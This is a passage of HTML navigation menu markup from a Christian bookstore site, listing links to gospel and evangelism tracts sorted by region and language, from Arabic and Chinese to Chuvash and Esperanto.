                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/africa/sotho/" >Sotho</a>
            </li>
            <!-- 1150 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/africa/swazi/" >Swazi</a>
            </li>
    </ul>
                                </li>
                                <!-- 1151 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1253">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/"
        data-instantload
        
    >Middle East</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1253" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1253">
            <!-- 1152 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/arabic/" >Arabic</a>
            </li>
            <!-- 1153 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/armenian/" >Armenian</a>
            </li>
            <!-- 1154 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/azerbaijani-azeri/" >Azerbaijani (Azeri)</a>
            </li>
            <!-- 1155 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/balochi/" >Balochi</a>
            </li>
            <!-- 1156 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/hebrew/" >Hebrew</a>
            </li>
            <!-- 1157 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/kurdish/" >Kurdish</a>
            </li>
            <!-- 1158 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/persian-hazaragi-dialect/" >Persian, Hazaragi Dialect</a>
            </li>
            <!-- 1159 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/middle-east/turkish/" >Turkish</a>
            </li>
    </ul>
                                </li>
                                <!-- 1160 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1250">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/"
        data-instantload
        
    >Asia, East</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1250" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1250">
            <!-- 1161 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/chinese/" >Chinese</a>
            </li>
            <!-- 1162 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/japanese/" >Japanese</a>
            </li>
            <!-- 1163 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/korean/" >Korean</a>
            </li>
            <!-- 1164 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/lisu/" >Lisu</a>
            </li>
            <!-- 1165 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/mongolian/" >Mongolian</a>
            </li>
            <!-- 1166 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-east/vietnamese/" >Vietnamese</a>
            </li>
    </ul>
                                </li>
                                <!-- 1167 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1244">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/"
        data-instantload
        
    >Asia, Southeast</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1244" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1244">
            <!-- 1168 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1295">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/national-languages/"
        data-instantload
        
    >National Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1295" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1295">
            <!-- 1169 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/national-languages/bengali/" >Bengali</a>
            </li>
            <!-- 1170 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/burmese/" >Burmese</a>
            </li>
            <!-- 1171 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/national-languages/indonesian/" >Indonesian</a>
            </li>
            <!-- 1172 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/khmer-cambodian/" >Khmer (Cambodian)</a>
            </li>
            <!-- 1173 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/lao/" >Lao</a>
            </li>
            <!-- 1174 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/malay/" >Malay</a>
            </li>
            <!-- 1175 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/tagalog/" >Tagalog</a>
            </li>
            <!-- 1176 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/thai/" >Thai</a>
            </li>
    </ul>
            </li>
            <!-- 1177 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1296">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/unique-languages/"
        data-instantload
        
    >Indochina Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1296" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1296">
            <!-- 1178 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/mon/" >Mon</a>
            </li>
            <!-- 1179 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/shan/" >Shan</a>
            </li>
    </ul>
            </li>
            <!-- 1180 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1297">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/malay-archipelago-languages/"
        data-instantload
        
    >Malay Archipelago Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1297" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1297">
            <!-- 1181 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-southeast/pampango/" >Pampango</a>
            </li>
    </ul>
            </li>
    </ul>
                                </li>
                                <!-- 1182 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1259">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/"
        data-instantload
        
    >Asia, South</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1259" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1259">
            <!-- 1183 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/dari/" >Dari</a>
            </li>
            <!-- 1184 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/gujarati/" >Gujarati</a>
            </li>
            <!-- 1185 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/hindi/" >Hindi</a>
            </li>
            <!-- 1186 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/maithili/" >Maithili</a>
            </li>
            <!-- 1187 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/malayalam/" >Malayalam</a>
            </li>
            <!-- 1188 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/nepali/" >Nepali</a>
            </li>
            <!-- 1189 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/punjabi/" >Punjabi</a>
            </li>
            <!-- 1190 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-south/tamil/" >Tamil</a>
            </li>
    </ul>
                                </li>
                                <!-- 1191 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1242">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-central/"
        data-instantload
        
    >Asia, Central</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1242" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1242">
            <!-- 1192 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-central/karakalpak/" >Karakalpak</a>
            </li>
            <!-- 1193 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-central/kazakh/" >Kazakh</a>
            </li>
            <!-- 1194 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-central/kyrgyz/" >Kyrgyz</a>
            </li>
            <!-- 1195 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-central/tajik/" >Tajik</a>
            </li>
            <!-- 1196 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/asia-central/uzbek/" >Uzbek</a>
            </li>
    </ul>
                                </li>
                                <!-- 1197 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1257">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/"
        data-instantload
        
    >Russian Federation</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1257" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1257">
            <!-- 1198 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/russian/" >Russian</a>
            </li>
            <!-- 1199 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1355">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/crimean/"
        data-instantload
        
    >Crimean</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1355" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1355">
            <!-- 1200 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/crimean-tatar/" >Crimean Tatar</a>
            </li>
    </ul>
            </li>
            <!-- 1201 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1356">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/far-eastern-russia/"
        data-instantload
        
    >Far Eastern Russia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1356" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1356">
            <!-- 1202 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/itelmen/" >Itelmen</a>
            </li>
            <!-- 1203 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/nanai/" >Nanai</a>
            </li>
            <!-- 1204 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/yakut-sakha/" >Yakut (Sakha)</a>
            </li>
    </ul>
            </li>
            <!-- 1205 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1352">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/northern-caucasus/"
        data-instantload
        
    >Northern Caucasus</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1352" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1352">
            <!-- 1206 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/adyghe-west-circassan/" >Adyghe (West Circassan)</a>
            </li>
            <!-- 1207 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/avar/" >Avar</a>
            </li>
            <!-- 1208 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/bezhta/" >Bezhta</a>
            </li>
            <!-- 1209 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/chechen/" >Chechen</a>
            </li>
            <!-- 1210 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/kabardian-east-circassian/" >Kabardian (East Circassian)</a>
            </li>
            <!-- 1211 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/karachay-balkar/" >Karachay-Balkar</a>
            </li>
            <!-- 1212 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/ossetian/" >Ossetian</a>
            </li>
    </ul>
            </li>
            <!-- 1213 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1357">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/northwestern-russia/"
        data-instantload
        
    >Northwestern Russia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1357" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1357">
            <!-- 1214 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/karelian-olonets/" >Karelian (Olonets)</a>
            </li>
            <!-- 1215 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/komi-permyak/" >Komi-Permyak</a>
            </li>
            <!-- 1216 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/komi-zyrian/" >Komi-Zyrian</a>
            </li>
            <!-- 1217 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/north-karelian/" >North Karelian</a>
            </li>
            <!-- 1218 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/veps/" >Veps</a>
            </li>
    </ul>
            </li>
            <!-- 1219 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1358">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/southern-russia/"
        data-instantload
        
    >Southern Russia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1358" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1358">
            <!-- 1220 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/kalmyk-oirat/" >Kalmyk Oirat</a>
            </li>
    </ul>
            </li>
            <!-- 1221 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1353">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/siberia/"
        data-instantload
        
    >Siberia</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1353" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1353">
            <!-- 1222 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/altai/" >Altai</a>
            </li>
            <!-- 1223 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/buryat/" >Buryat</a>
            </li>
            <!-- 1224 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/khakas-khakassian/" >Khakas (Khakassian)</a>
            </li>
            <!-- 1225 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/tuvin-tuvan/" >Tuvin (Tuvan)</a>
            </li>
    </ul>
            </li>
            <!-- 1226 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1354">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/volga-1/"
        data-instantload
        
    >Volga</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1354" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1354">
            <!-- 1227 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/bashkir/" >Bashkir</a>
            </li>
            <!-- 1228 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/chuvash/" >Chuvash</a>
            </li>
            <!-- 1229 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/erzya/" >Erzya</a>
            </li>
            <!-- 1230 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/mari-meadow/" >Mari Meadow</a>
            </li>
            <!-- 1231 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/moksha/" >Moksha</a>
            </li>
            <!-- 1232 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/tatar-volga/" >Tatar (Volga)</a>
            </li>
            <!-- 1233 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/russian-federation/udmurt/" >Udmurt</a>
            </li>
    </ul>
            </li>
    </ul>
                                </li>
                                <!-- 1234 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/biml-christian-book-collection/gospel-and-evangelism-tracts/esperanto/" >Esperanto</a>
                                </li>
                        </ul>
                        <div data-content-region="navPages_791_bottom--global"></div>
                </li>
                <!-- 1235 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_740_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-740">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/hymnals-childrens-books-foreign-books/foreign-languages-hymnals/"
                            data-instantload
                            
                        >Hymnals and Songbooks</a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-740" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-740">
                                <!-- 1236 -->
                                <li class="navPage-childList-item">
